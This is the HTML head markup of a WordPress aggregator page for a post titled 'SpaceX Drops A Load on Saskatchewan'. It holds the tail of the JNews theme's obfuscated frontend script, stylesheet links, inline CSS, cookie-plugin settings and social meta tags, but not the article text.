_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Fspacex-drops-a-load-on-saskatchewan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Fspacex-drops-a-load-on-saskatchewan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/75629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=75629' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SpaceX Drops A Load on Saskatchewan" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="SpaceX Drops A Load on Saskatchewan - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Did Editrix sign off on Cat Pic Week yet? (Yes, emphatically.) Image: PixabayElon Musk, like any cartoon supervillain worth their salt, has come up with several creative and unusual ways for people to be killed over the years. While the world&rsquo;s wealthiest weirdo has yet to unleash an army of flying killer robots like the bad guys did in&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Did Editrix sign off on Cat Pic Week yet? (Yes, emphatically.) Image: PixabayElon Musk, like any cartoon supervillain worth their salt, has come up with several creative and unusual ways for people to be killed over the years. While the world&rsquo;s wealthiest weirdo has yet to unleash an army of flying killer robots like the bad guys did in&hellip;" />
<meta name="twitter:title" content="SpaceX Drops A Load on Saskatchewan - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"SpaceX Drops A Load on Saskatchewan","url":"https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/","mainEntityOfPage":"https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/","image":[{"@type":"ImageObject","url":"https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp"}],"datePublished":"2024-05-19T15:53:45+00:00","dateModified":"2024-05-19T15:53:45+00:00"}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress 